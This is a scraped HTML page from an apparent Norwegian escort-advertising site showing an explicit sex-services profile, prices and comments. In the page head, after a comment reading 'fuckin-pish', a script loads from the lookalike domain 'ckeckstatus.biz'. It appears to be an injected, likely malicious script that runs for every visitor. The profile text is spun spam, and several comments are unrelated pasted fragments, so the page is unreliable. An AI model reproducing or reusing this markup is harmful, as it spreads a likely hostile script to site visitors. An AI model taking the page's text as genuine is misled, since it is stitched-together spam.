

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agolpedeletra.com/brumunddal/eskorte-thiqa-id3645.php
body_size: 10903
content:
<!DOCTYPE html>
<html>
	<head>	
		<link rel="icon" type="image/png" href="/favicon.png" />
		<meta charset="utf-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<!--<meta http-equiv="refresh" content="3600" >-->
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<title>Gresk eskorte Thiqa i Brumunddal, Norge - agolpedeletra.com</title>
		<meta name="description" content="Brumunddal Gresk SexModell Brumunddal Thiqa, fra Brumunddal, alder: 20år  cim, cob, cif, owo, 69, fk, svelge, gfe."/>
		<link rel="canonical" href="https://agolpedeletra.com/brumunddal/eskorte-thiqa-id3645.php"/>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
		<link rel="stylesheet" href="/assets/css/sxt.2017.09.06.css" type="text/css"/>
		<link rel="stylesheet" href="/assets/css/flags.css" type="text/css" />
		<link rel="stylesheet" href="/assets/css/jquery.mCustomScrollbar.min.css" />
		<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet" />		
		<script src="/ajax/libs/modernizr/2.8.2/modernizr.min.js"></script>
		<script src="/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>
		<script src="/assets/js/jquery.autosize.min.js"></script>
		<script src="/ajax/libs/jquery.lazyloadxt/1.0.0/jquery.lazyloadxt.min.js"></script>
		<script src="/assets/js/main.js"></script>
		<script src="/assets/js/tinynav.min.js"></script>
		<script src="/assets/js/jquery.responsImg.min.js"></script>
		<script src="/assets/js/relocate.js" type="text/javascript"></script>    
		<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:300" rel="stylesheet" type="text/css" />
		<link href='https://fonts.googleapis.com/css?family=Lato:400,900' rel='stylesheet' type='text/css' />
		<script src="/assets/js/times.js"></script>
		<script>
			var times = {
							'jan':'Jan.',
							'feb':'Feb.',
							'mar':'Mar.',
							'apr':'Apr.',
							'may':'May',
							'jun':'Jun.',
							'jul':'Jul.',
							'aug':'Aug.',
							'sep':'Sep.',
							'oct':'Okt.',
							'nov':'Nov.',
							'dec':'Dec.',
							'minute_ago':'minutt siden',
							'minutes_ago':'minutter',
							'hour_ago':'time siden',
							'hours_ago':'timer siden',
							'day_ago':'dag siden',
							'days_ago':'dager siden',
							'yesterday':'i går'
						} ;
			if( (self.parent && !(self.parent===self))
				&&(self.parent.frames.length!=0)){
				self.parent.location=document.location
			}						
		</script>
		<script>				
			$(function(){

				
				$(".collapsable").tinyNav({
					active:"active"
				});
				
				if ($("textarea").length)
				{
					$('textarea').autosize() ; 
				}	

								
			}) ;
			
		</script>
		<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>	</head>
	<!--<body  oncontextmenu="return false;">-->
	<body>
		<script type='text/javascript'>
									
						if (!getCookie('sxt_age_check')) {
							age_check() ;
						}
					
					
		</script>
		<!--
		<div class='container'>
			<div style='margin-top:8px;margin-bottom:8px;height:90px;width:728px;background-color:#AAA;overflow:hidden;margin-left:auto;margin-right:auto;left:0px;right:0px;background-image:url("https://agolpedeletra.com/static/2/6/5/265a33765b2f18a8f7fad5eecfa29ac5");'></div>
		</div>
		-->		<div id='superwrapper'>
			<div id='mainheader' class=' hidden-xs'>
				<div class='container'>
					<div class='col-md-3'>
						<a href="https://agolpedeletra.com"  style="margin:0px;float:left;" id='logo'>
							<img src="/assets/img/logo-w.png" height="30" alt="agolpedeletra.com - Moden Escort Norge, Mistress Eskorte, massasje og blowjob, kåte jenter" title="agolpedeletra.com: Moden Escort Norge, Mistress Eskorte, massasje og blowjob, kåte jenter" /></a>				
					</div>
					<div class='col-md-5'>
						<form id='searchbox' method="get" action="https://agolpedeletra.com">
							<div class='form-group'>
								<div class="input-group input-group">
									<input type="text" class="form-control" placeholder="Søk her" aria-describedby="sizing-addon1" name="s" id="s" />
									<div class="input-group-btn">
										<input type='submit' class='btn btn-default' value='Søk' />
									</div>			
								</div>
							</div>
						</form>
					</div>
					<div class="col-md-4">
						<ul class="navi usermenu pull-right">
							<li class="dropdownmenu" id="slang">
								<a href="#" class><span class="flag flag-no"></span> 
								<i class="fa fa-fw fa-caret-down"></i></a>
								<ul class>
								<li><a href="https://agolpedeletra.com/jrpeland/">Jørpeland</a></li><li><a href="https://agolpedeletra.com/nrb/">Nærbø</a></li><li><a href="https://agolpedeletra.com/levanger/">Levanger</a></li><li><a href="https://agolpedeletra.com/hnefoss/">Hønefoss</a></li><li><a href="https://agolpedeletra.com/grimstad/">Grimstad</a></li><li><a href="https://agolpedeletra.com/holmestrand/">Holmestrand</a></li><li><a href="https://agolpedeletra.com/lesund/">Ålesund</a></li><li><a href="https://agolpedeletra.com/tananger/">Tananger</a></li><li><a href="https://agolpedeletra.com/rotnes/">Rotnes</a></li><li><a href="https://agolpedeletra.com/egersund/">Egersund</a></li><li><a href="https://agolpedeletra.com/knarrevikstraume/">Knarrevik/Straume</a></li><li><a href="https://agolpedeletra.com/frde/">Førde</a></li><li><a href="https://agolpedeletra.com/klfta/">Kløfta</a></li><li><a href="https://agolpedeletra.com/asky/">Askøy</a></li><li><a href="https://agolpedeletra.com/volda/">Volda</a></li><li><a href="https://agolpedeletra.com/larvik/">Larvik</a></li><li><a href="https://agolpedeletra.com/notodden/">Notodden</a></li><li><a href="https://agolpedeletra.com/knarvik/">Knarvik</a></li><li><a href="https://agolpedeletra.com/spydeberg/">Spydeberg</a></li><li><a href="https://agolpedeletra.com/lillesand/">Lillesand</a></li><li><a href="https://agolpedeletra.com/sandefjord/">Sandefjord</a></li><li><a href="https://agolpedeletra.com/vossevangen/">Vossevangen</a></li><li><a href="https://agolpedeletra.com/lommedalen/">Lommedalen</a></li><li><a href="https://agolpedeletra.com/halden/">Halden</a></li><li><a href="https://agolpedeletra.com/bergen/">Bergen</a></li><li><a href="https://agolpedeletra.com/hamar/">Hamar</a></li><li><a href="https://agolpedeletra.com/lillehammer/">Lillehammer</a></li><li><a href="https://agolpedeletra.com/arendal/">Arendal</a></li><li><a href="https://agolpedeletra.com/tnsberg/">Tønsberg</a></li><li><a href="https://agolpedeletra.com/fauske/">Fauske</a></li><li><a href="https://agolpedeletra.com/kristiansand/">Kristiansand</a></li><li><a href="https://agolpedeletra.com/mandal/">Mandal</a></li><li><a href="https://agolpedeletra.com/kongsvinger/">Kongsvinger</a></li><li><a href="https://agolpedeletra.com/mo-i-rana/">Mo i Rana</a></li><li><a href="https://agolpedeletra.com/sgne/">Søgne</a></li><li><a href="https://agolpedeletra.com/bod/">Bodø</a></li><li><a href="https://agolpedeletra.com/ulsteinvik/">Ulsteinvik</a></li><li><a href="https://agolpedeletra.com/molde/">Molde</a></li><li><a href="https://agolpedeletra.com/korsvik/">Korsvik</a></li><li><a href="https://agolpedeletra.com/mysen/">Mysen</a></li><li><a href="https://agolpedeletra.com/raufoss/">Raufoss</a></li><li><a href="https://agolpedeletra.com/melhus/">Melhus</a></li><li><a href="https://agolpedeletra.com/fredrikstadsarpsborg/">Fredrikstad/Sarpsborg</a></li><li><a href="https://agolpedeletra.com/harstad/">Harstad</a></li><li><a href="https://agolpedeletra.com/kleppeverdalen/">Kleppe/Verdalen</a></li><li><a href="https://agolpedeletra.com/namsos/">Namsos</a></li><li><a href="https://agolpedeletra.com/haugesund/">Haugesund</a></li><li><a href="https://agolpedeletra.com/kristiansund/">Kristiansund</a></li><li><a href="https://agolpedeletra.com/stre/">Sætre</a></li><li><a href="https://agolpedeletra.com/bekkelaget/">Bekkelaget</a></li><li><a href="https://agolpedeletra.com/tromsdalen/">Tromsdalen</a></li><li><a href="https://agolpedeletra.com/arna/">Arna</a></li><li><a href="https://agolpedeletra.com/fetsund/">Fetsund</a></li><li><a href="https://agolpedeletra.com/nesoddtangen/">Nesoddtangen</a></li><li><a href="https://agolpedeletra.com/stavangersandnes/">Stavanger/Sandnes</a></li><li><a href="https://agolpedeletra.com/kopervik/">Kopervik</a></li><li><a href="https://agolpedeletra.com/troms/">Tromsø</a></li><li><a href="https://agolpedeletra.com/steinkjer/">Steinkjer</a></li><li><a href="https://agolpedeletra.com/sandnessjen/">Sandnessjøen</a></li><li><a href="https://agolpedeletra.com/frdesfjorden/">Førdesfjorden</a></li><li><a href="https://agolpedeletra.com/leirvik/">Leirvik</a></li><li><a href="https://agolpedeletra.com/brumunddal/">Brumunddal</a></li><li><a href="https://agolpedeletra.com/krehamn/">Åkrehamn</a></li><li><a href="https://agolpedeletra.com/vennesla/">Vennesla</a></li><li><a href="https://agolpedeletra.com/drammen/">Drammen</a></li><li><a href="https://agolpedeletra.com/krager/">Kragerø</a></li><li><a href="https://agolpedeletra.com/trondheim/">Trondheim</a></li><li><a href="https://agolpedeletra.com/orkangerfannrem/">Orkanger/Fannrem</a></li><li><a href="https://agolpedeletra.com/askim/">Askim</a></li><li><a href="https://agolpedeletra.com/alta/">Alta</a></li><li><a href="https://agolpedeletra.com/flor/">Florø</a></li><li><a href="https://agolpedeletra.com/bryne/">Bryne</a></li><li><a href="https://agolpedeletra.com/hammerfest/">Hammerfest</a></li><li><a href="https://agolpedeletra.com/stavern/">Stavern</a></li><li><a href="https://agolpedeletra.com/drbak/">Drøbak</a></li><li><a href="https://agolpedeletra.com/ski/">Ski</a></li><li><a href="https://agolpedeletra.com/motgeithus/">Åmot/Geithus</a></li><li><a href="https://agolpedeletra.com/verdalsra/">Verdalsøra</a></li><li><a href="https://agolpedeletra.com/lgrdfiggjo/">Ålgård/Figgjo</a></li><li><a href="https://agolpedeletra.com/horten/">Horten</a></li><li><a href="https://agolpedeletra.com/narvik/">Narvik</a></li><li><a href="https://agolpedeletra.com/tranby/">Tranby</a></li><li><a href="https://agolpedeletra.com/rsta/">Ørsta</a></li><li><a href="https://agolpedeletra.com/malvik/">Malvik</a></li><li><a href="https://agolpedeletra.com/moss/">Moss</a></li><li><a href="https://agolpedeletra.com/hommersk/">Hommersåk</a></li><li><a href="https://agolpedeletra.com/flekkefjord/">Flekkefjord</a></li><li><a href="https://agolpedeletra.com/gjvik/">Gjøvik</a></li><li><a href="https://agolpedeletra.com/mosjen/">Mosjøen</a></li><li><a href="https://agolpedeletra.com/rholt/">Råholt</a></li><li><a href="https://agolpedeletra.com/stjrdalshalsen/">Stjørdalshalsen</a></li><li><a href="https://agolpedeletra.com/jessheim/">Jessheim</a></li><li><a href="https://agolpedeletra.com/kongsberg/">Kongsberg</a></li><li><a href="https://agolpedeletra.com/kvalysletta/">Kvaløysletta</a></li><li><a href="https://agolpedeletra.com/osyro/">Osøyro</a></li><li><a href="https://agolpedeletra.com/skienporsgrunn/">Skien/Porsgrunn</a></li><li><a href="https://agolpedeletra.com/elverum/">Elverum</a></li><li><a href="https://agolpedeletra.com/kvernaland/">Kvernaland</a></li><li><a href="https://agolpedeletra.com/oslo/">Oslo</a></li>
								</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>			<div class='topmenu'>
				<div class='container'>
					<a href="/" id="navtoggler"><i class='fa fa-fw fa-bars'></i></a>
					<a href="/" class='visible-xs' style="margin:0px;float:left;padding-top:8px" id='logo-mobile'>
								<img src="/assets/img/logo-w.png" height="30">
						</a>					<nav id='navigation'>
					<ul class='navi navigation' id=''>
						<li class="visible-xs">
							<form action="https://agolpedeletra.com" method="get" class="form" style="padding:8pt">
								<input type="search" name="s" class="form-control" placeholder="Søk her"/>
							</form>
						</li>
						<li class=''><a href='/' ><i class='fa fa-fw fa-home'></i></a></li>									<li class='hassub'><a href='#' class='active'>Eskorte jenter</a>
									<ul class='navisub'>
				<li><a href='https://agolpedeletra.com/kristiansand/eskorte-zehra-id3421.php'>Zehra leker strapon striptease</a></li>
				<li><a href='https://agolpedeletra.com/melhus/eskorte-marjori-id1705.php'>Marjori med fint smil og sexy kropp</a></li>
				<li><a href='https://agolpedeletra.com/leirvik/eskorte-marta-mariia-id990.php'>Marta Mariia Kontakt oss nå</a></li>
				<li><a href='https://agolpedeletra.com/arna/eskorte-rossukhon-id1429.php'>Rossukhon sex blowjob striptease</a></li>
				<li><a href='https://agolpedeletra.com/larvik/eskorte-sawana-id2201.php'>Sawana bare outcalll-tjeneste</a></li>
				<li><a href='https://agolpedeletra.com'>Alle byer...</a></li>
									</ul>
								</li>
								<li class='hassub'><a href='https://agolpedeletra.com/fredrikstadsarpsborg/' class=''>Eskorte Annonser</a>
									<ul class='navisub'>
				<li><a href="https://agolpedeletra.com/osyro/eskorte-hopey-id1157.php">Marokkansk Jenter</a></li>
				<li><a href="https://agolpedeletra.com/sandefjord/eskorte-natheekan-id1489.php">Nye profiler</a></li>
				<li><a href="https://agolpedeletra.com/flekkefjord/eskorte-myliane-id2616.php">Litauisk Eskorte Flekkefjord bestill nå</a></li>
				<li><a href="https://agolpedeletra.com/vennesla/eskorte-renoka-id677.php">Ultimate valg med  Thiqa Eskorte</a></li>
				<li><a href="https://agolpedeletra.com/kvernaland/eskorte-katheleen-id1482.php">Byråer</a></li>
				<li><a href="https://agolpedeletra.com/ski/eskorte-daniela-vica-id2920.php">TS Eskorter</a></li>
				<li><a href="https://agolpedeletra.com/brumunddal/eskorte-homkrai-id2589.php">Flere Gresk eskorter i Brumunddal</a></li>
									</ul>
								</li>
								<li><a href='https://agolpedeletra.com/volda/'>Medlemmer</a></li>
								<li><a href='/wp-content/profile.php' >Blowjob</a></li>
								<li class='hassub'><a href='#' class=''>Incall Girls</a>
									<ul class='navisub'>
				<li><a href="https://agolpedeletra.com/krager/eskorte-amaarica-id1075.php">Amaarica</a></li>
				<li><a href="https://agolpedeletra.com/nesoddtangen/eskorte-seebar-id1065.php">Seebar</a></li>
				
				
				
				
				
				<li><a href='#'>FAQ</a></li>
									</ul>
								</li>
									<li class=''><a href='/wp-content/profile.php' style='background-color:#AA1100;'>Ibenholt Gjøvik</a></li>
					</ul>
					</nav>
					<ul class='navi usermenu pull-right'>
						<!--<li><a href='#'><i class='fa fa-fw fa-search'></i></a></li>-->
						<!--
						<li class="dropdownmenu hidden-xs showfixed">
							<a href="#" onclick="$('#searchinput').focus(); return true;"><i class='fa fa-fw fa-search'></i></a>
							<ul class="">
								<li class='title'><a href="#">Søk</a></li>
								<li style="width:100%" class="preventfromhidedropdowns">
									<form action="/" method="get" style="padding:5px;"><input class="preventfromhidedropdowns form-control" name="s" placeholder="Søk her" id="searchinput"></form>
								</li>
							</ul>
						</li>
						-->
												<li><a href='/wp-content/register.php'><span class='visible-xs visible-sm'><i class='fa fa-fw fa-user'></i></span> <span class='visible-md visible-lg'><i class='fa fa-fw fa-user'></i> Registrere</span></a></li>
					</ul>				</div>
			</div>
			<div style="overflow:hidden;position:relative;width:100%;" id="fixedplaceholder"></div>
						<div id='innercontent'>
				<div id="ttop">
														<div class='container'>
							<ol class='breadcrumb'><li itemscope itemtype='https://data-vocabulary.org/Breadcrumb'><a itemprop='url' href='/'><span itemprop='title'>Hoved</span></a></li><li itemscope itemtype='https://data-vocabulary.org/Breadcrumb'><a itemprop='url' href='https://agolpedeletra.com/brumunddal/'><span itemprop='title'>Brumunddal eskortejente</span></a></li><li class='active'  itemscope itemtype='https://data-vocabulary.org/Breadcrumb'><span itemprop='url'><span itemprop='title'>Thiqa</span></span></li> </ol>						</div>
				</div>
<script src="//d1p9tomrdxj6zt.cloudfront.net/assets/js/jquery.event.move.js"></script>
<script src="//d1p9tomrdxj6zt.cloudfront.net/assets/js/jquery.event.swipe.js"></script>
<script src="//d1p9tomrdxj6zt.cloudfront.net/assets/js/photoviewer2.js"></script>
<!--<script src="/assets/js/photoviewer.js"></script>-->
<!-- scoll menu --><div style='width:100%;color:#111;display:block;z-index:5;position:fixed;bottom:0px;left:0px;' id='qmenu'>
	<div class='container' style='background-image:url("//d1p9tomrdxj6zt.cloudfront.net/assets/img/black-50.png");padding:8px;'>
		<h2 style='font-size:2.0em;padding:2px;margin:0px;color:#FFF;text-align:left'>Thiqa (20), Brumunddal, eskorte modell
		<br><span style="font-size:0.5em;padding:2px;margin:0px;color:#FFF;text-align:left">Fortell at du ringer fra agolpedeletra.com for å øke sjansene dine for å få rabatt.</span>
		<a href="/wp-content/profile.php" class="btn btn-default btn-md pull-right"><i class="fa fa-fw fa-envelope"></i><span class="hidden-xs">  Beskjed</span></a>
			<span class="pull-right">&nbsp;</span>
			<span class="pull-right">&nbsp;</span>
		<a href="/wp-content/profile.php" class="btn btn-success btn-md pull-right"><i class="fa fa-fw fa-phone"></i> Anrop</a>
		</h2>
	</div>
</div>
<!-- /scoll menu -->
	<div class='col-md-12' style="text-transform:uppercase;" id="escort_profile_heading">	
<div class='container text-center '   style='background-color:#222;text-align:center !important'>		
	<div>
						<div class='circular hidden-xs'></div> 	
						<h1>Thiqa (20) eskorte Brumunddal</h1>
						<h2 style="font-style:italic" class="block_para">"Gratis sex Foto Brumunddal"</h2>
						<div class='clearfix'></div>
					<ul class='nav nav-justified collapsable'>
												<li class="active"><a href="#" >Profil</a></li>
												<li ><a href="#aboutme" >Om Meg</a></li>
												<li ><a href="/wp-content/profile.php" >Bilder</a></li>
												<li ><a href="#" >Anmeldelser</a></li>
												<li ><a href="#" >Reise</a></li>
												<li ><a href="/wp-content/profile.php" >Videon Min</a></li>
												<li ><a href="#" >Aktivitet</a></li>
					</ul>
		</div>
	</div>
</div>
<div class='container white'>
	<div class='' style='border-top:0px;border-radius:0px;'>
		<div class='clearfix'></div>
		<div class='col-md-9 white'>
			<div class=''>
				<script>
	var ajax_loadable_comments = true ;
	
	$(function(){

	}) ;
	
</script>
<div class='row'>
	<div class='col-md-5'>
					<div class='row' style='' id='photos'>
						<a href="/wp-content/profile.php" style="overflow:hidden;position:relative;display:block" >
								<img class="ephoto" src="https://agolpedeletra.com/girls/thiqa/870d1d5cf1484eb3a82c5490c46ac2aa.png" alt="Thiqa, eskortjenter i Brumunddal - 13059" style='padding-bottom:1px;' width="320"/><img class="ephoto" src="https://agolpedeletra.com/girls/thiqa/ed84737011f54e49bd9cd6485fe0619c.png" alt="Thiqa, kåte jenter i Brumunddal - 11132" style='padding-bottom:1px;' width="320"/><img class="ephoto" src="https://agolpedeletra.com/girls/thiqa/e500919695624ed5886972fcbd79154d.png" alt="Eskorte modeller Thiqa, Brumunddal - 5813" style='padding-bottom:1px;' width="320"/><img class="ephoto" src="https://agolpedeletra.com/girls/thiqa/bf08863a2bb5413d80dc092ea5657b33.png" alt="Thiqa, kåte jenter i Brumunddal - 16286" style='padding-bottom:1px;' width="320"/>
																	<span 
										class="verified-icon verified--2" 
										title="-2"
										style="marging:0;right:0px;position:absolute;padding-left:30px;z-index:1;font-size:8pt"
										>
											Unik								</span>

														</a>
			</div>
			</div>
	<div class='col-md-7'>
		<h3 class='title dark'>Ta kontakt med</h3>
		<table class='table table-striped'>
							<tr>
					<td>Tlf. Nummer</td>
					<td><a href="/wp-content/profile.php"><img src="https://agolpedeletra.com/phone/number/number.png" height="15"/></a></td>
				</tr>
												<tr>
						<td>By:</td>
						<td>Brumunddal</td>
					</tr>
																<tr>
						<td>Sist sett:</td>
						<td>I dag i 09:51</td>
					</tr>
																<tr>
						<td>1 dag siden:</td>
						<td>20:17</td>
					</tr>
																<tr>
						<td>Incall/Outcall:</td>
						<td>Incall &amp; Outcall</td>
					</tr>
																<tr>
						<td>Fremmedspråk:</td>
						<td>Norsk, Engelsk, Finsk</td>
					</tr>
																<tr>
						<td>Tjenester:</td>
						<td>
						<a href="https://agolpedeletra.com/flekkefjord/eskorte-gedkanok-id3461.php">Sæd i munnen</a>,undertøy,Scat (motta),Rollespill,Pornostjerneopplevelse - Med filming,Naturlig muntlig,Sensuell massasje for hele kroppen,Krusjente,Golden shower - On you
						</td>
					</tr>
																<tr>
						<td>Piercinger:</td>
						<td>Ja</td>
					</tr>
																<tr>
						<td>Tatoo:</td>
						<td>Ja</td>
					</tr>
																<tr>
						<td>Sikker leilighet:</td>
						<td>Ja</td>
					</tr>
																<tr>
						<td>Parkering:</td>
						<td>Ja</td>
					</tr>
																<tr>
						<td>Drikke levert:</td>
						<td>Ja</td>
					</tr>
									</table>
		<h3 id="aboutme" class='title dark'>Om Meg</h3>
		<p class='block_para'>
						  cim, cob, cif, owo, 69, fk, svelge, gfe</p>
		<h3 class='title dark'>Personal info & Bio</h3>
		<table class='table table-striped'>
																		<tr>
							<td>Høyde:</td>
							<td>180 cm</td>
						</tr>
																				<tr>
							<td>Vekt:</td>
							<td>93 kg / 205 lbs</td>
						</tr>
																				<tr>
							<td>Alder:</td>
							<td>20 yrs</td>
						</tr>
						<tr>
							<td>Motto:</td>
							<td>å, dritt, is</td>
						</tr>
																				<tr>
							<td>Nasjonalitet:</td>
							<td>Gresk</td>
						</tr>
						<tr>
							<td>Preferanser:</td>
							<td>I am ready for a man</td>
						</tr>
																													<tr>
							<td>Bryst:</td>
							<td>DD</td>
						</tr>
																				<tr>
							<td>Undertøy:</td>
							<td>Moschino</td>
						</tr>
																				<tr>
							<td>Parfymer:</td>
							<td>Segreti di Lucca</td>
						</tr>
																				<tr>
							<td>Orientering:</td>
							<td>Bifile</td>
						</tr>
																							</table>	
		<h3 class='title dark'>Prisene</h3>
					<table class='table table-striped'>
				<thead><th>Tid</th><th class='text-center'>Incall</th><th class='text-center'>Outcall</th></thead>
				<tbody>
									<tr>
						<td><strong>Rask</strong></td>
						<td class='text-center'>120 eur</td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i>
													</td>
					</tr>
									<tr>
						<td><strong>1 time</strong></td>
						<td class='text-center'>220 eur</td>
						<td class='text-center'>390 eur + Outcall reisegebyr (Taxi)</td>
					</tr>
									<tr>
						<td><strong>Plus time</strong></td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i></td>
						<td class='text-center'>170 eur + Outcall reisegebyr (taxi)
													</td>
					</tr>
									<tr>
						<td><strong>12 timer</strong></td>
						<td class='text-center'>600 eur</td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i></td>
					</tr>
									<tr>
						<td><strong>24 timer</strong></td>
						<td class='text-center'>1400 eur</td>
						<td class='text-center'><i class='fa fa-fw fa-times'></i></td>
					</tr>
								</tbody>
			</table>
		<p class='block_para'>		
						 Vil du knulle fitta og rumpa ... Jeg ser etter tilfeldig sex og kanskje noe ekstra jeg vet ikke helt hva jeg skal si med denne innboksen meg hvis du er interessert antar jeg det. Lilly en mumie som elsker å være skitten ..Du vil kunne nyte en flott tid med en jente som er klar til å gi deg best mulig underholdning når som helst du vil føle behovet for det.Å komme langs storby kan ikke være så lett, men hvis du velger riktig ledsager, kan det være noe forbløffende.</p>
				<div class='clearfix'></div>
						<hr />		
		<h3 id="coment" class='title dark'>Kommentarer</h3>
			<div class="alert alert-warning" role="alert">Logg inn for å legge igjen en kommentar!</div>
<div class='row' style=''>
	<div class='col-md-12'>
		<a name='comments'></a>
		<h3 class='title'>	
							6				kommentarer					</h3>
							<div id='comments_block'>
					<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Anyway <span class='flag flag-no'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>12.07.2020 kl 05:12</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_20716'>Og som alltid, en av favorittene mine</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Brasley <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>15.07.2020 kl 23:14</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_25576'>Ekte fyr søker en kinky lokal kvinne for nsa fu.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Unrestricted <span class='flag flag-dk'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>15.07.2020 kl 00:12</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_24992'>alltid ha, vil alltid</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Colters <span class='flag flag-dk'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>09.07.2020 kl 21:32</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_1399'>Igjen, WOW! En av de beste på dette nettstedet. (Y)</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Robbyn <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>14.07.2020 kl 21:11</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_12533'>Bare ta en bestemt tid bort fra ham, helt uten kontakt. Tre uker, kanskje? Og se hvordan du føler deg uten dette dramaet rundt deg. Sannsynligvis bedre enn du gjør med det. Jeg tror han er bortkastet tiden din.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Hued <span class='flag flag-no'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>07.07.2020 kl 20:23</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_1192'>Han brettet papiret opp, stakk det i lommen og gikk utenfor. Jeg ventet og ventet og før vi sovnet spurte jeg ham om jeg hadde gjort ham sint. Han sa, "ja." Og det var min gode natt. Jeg gråt meg i søvn, og da vi sto opp fortalte han at jeg var rastløs i løpet av natten. Jeg vet det betyr at han var like bra ...</p>
		
		<div>
					</div>
	</div>
	<div class='text-center' id='paginator'>
<ul class='pagination'><li><a href='https://agolpedeletra.com/brumunddal/eskorte-basmalah-id3543.php' rel='previous'>&lang;</a></li><li class='active'><a href='#' rel=''>1</a></li><li><a href='https://agolpedeletra.com/brumunddal/eskorte-heena-id92.php' rel='next'>&rang;</a></li></ul></div>			</div>
			</div>
</div>	</div>
</div>
			</div>
		</div>
		<div class='col-md-3'>
			<div id='nutshell_placeholder' style='display:block !important;'>
				<div id='nutshell' style='position:relative;overflow:hidden;display:block;clear:both;' class="">
				<div class='white'>
					<div class='clearfix'></div>
											<div class='col-md-12 col-xs-6'>
							<a id='' class='likebtn btn btn-block btn-primary'><i class='fa fa-fw fa-heart'></i></a>
						</div>
													<div class='col-md-12 col-xs-6'>
								<a href='/wp-content/profile.php' class='btn btn-block btn-default'><i class='fa fa-fw fa-envelope'></i> Beskjed</a>
							</div>
												<div class='col-md-12 col-xs-6'>
							<a href='/wp-content/profile.php' class='btn btn-block btn-default'><i class='fa fa-fw fa-star-half'></i> Anmeldelse</a>
						</div>
					
										<div class='col-md-12 col-xs-6'>
						<a href='/wp-content/profile.php' class="btn btn-block btn-danger"><i class='fa fa-fw fa-exclamation-triangle'></i> Rapportere</a>
					</div>
										<div class='clearfix'></div>
					
					<h3 class='title dark hidden-xs'>Legg til i favoritter</h3>
					<div class='hidden-xs'  itemscope itemtype="https://data-vocabulary.org/Review-aggregate">
						<p class='bordered_list_item'>
